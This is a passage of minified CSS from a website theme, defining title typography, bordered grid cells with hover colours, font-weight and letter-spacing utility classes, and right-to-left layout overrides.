span{font-size:13px;font-weight:400;font-style:normal;margin-top:2px}.small-thumbs .entry-title h2 a{text-transform:none;letter-spacing:0;font-size:22px;line-height:25px;font-weight:600;-webkit-transition:color .6s ease;-o-transition:color .6s ease;transition:color .6s ease}.grid-border [class^=col-]{margin:-1px 0 0 -1px;padding:30px;border:1px solid #eee}.grid-border [class^=col-]:hover{background-color:rgba(241,128,82,.1);border-color:#f18052;z-index:1}.font-body{font-family:roboto,sans-serif!important}.font-primary{font-family:source sans pro,sans-serif!important}.t300{font-weight:300!important}.t400{font-weight:400!important}.t500{font-weight:500!important}.t600{font-weight:600!important}.t700{font-weight:700!important}.ls1{letter-spacing:1px!important}.ls2{letter-spacing:2px!important}.ls3{letter-spacing:3px!important}.ls4{letter-spacing:4px!important}.ls5{letter-spacing:5px!important}.noheight{height:0!important}.nolineheight{line-height:0!important}.rtl .header-extras li{margin-right:30px;margin-left:0;padding-right:30px;padding-left:0;border-right:1px solid #eee;border-left:0}.rtl .header-extras li:first-child{margin-right:0;padding-right:0;border-right:0}.rtl .header-extras li .he-text{padding-right:15px;padding-left:0}.rtl .slider-caption{right:-25px;left:auto}.rtl .slider-caption.slider-caption-right{right:auto;left:-25px}.rtl .grid-border [class^=col-]{margin:-1px 0 0 -1px}